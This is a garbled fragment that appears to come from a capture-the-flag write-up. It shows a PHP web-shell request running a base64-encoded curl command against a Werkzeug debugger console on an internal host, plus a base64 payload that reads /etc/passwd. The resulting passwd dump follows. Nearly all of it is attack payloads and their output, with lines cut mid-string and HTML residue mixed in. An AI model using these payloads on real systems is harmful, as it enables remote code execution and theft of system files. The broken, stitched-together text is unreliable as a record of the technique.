 URL
mY21kPW9wZW4oJy9ldGMvcGFzc3dkJywncicpLnJlYWQoKSZmcm09MCZzPTY0Y2pqSm1SbUtOdjY0N295OTk0Ig==
Download Task File
Download Task File Detail
http://172.2.186.5/1.php?
1=system(base64_decode('Y3VybCAtYiAgIl9fd3pkYjQyMDZlMzk3NDNkNjJmNzhmMjU9MTczNjc0MTY1NXxhN2I2YzdjOGEyYTUiICJodHRwOi8vMTcyLjIuMTg2LjY6ODg4OC9jb25zb2xlP19fZGVidWdnZXJfXz15ZXMm
>>> open(&#39;/etc/passwd&#39;,&#39;r&#39;).read()
<span class="string">&#39;root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/s<span class="extended">bin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync
7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nolo
38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nctfer:x:1000:1000